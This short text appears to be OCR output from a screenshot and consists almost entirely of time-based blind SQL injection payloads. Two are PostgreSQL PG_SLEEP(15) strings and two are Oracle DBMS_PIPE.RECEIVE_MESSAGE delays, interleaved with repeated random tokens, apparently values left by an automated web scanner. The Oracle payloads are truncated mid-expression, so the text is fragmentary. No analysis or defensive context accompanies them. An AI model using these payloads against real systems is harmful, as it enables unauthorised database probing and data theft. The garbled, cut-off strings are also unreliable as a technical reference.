
tGhYxqFm(1)
yUFmS3WN') OR 782=(SELECT 782 FROM PG_SLEEP(15))--
tGhYxqFm(1)
KsPDbX5F')) OR 933=(SELECT 933 FROM PG_SLEEP(15))--
tGhYxqFm(1)
*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),
tGhYxqFm(1)
'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),1
tGhYxqFm(1)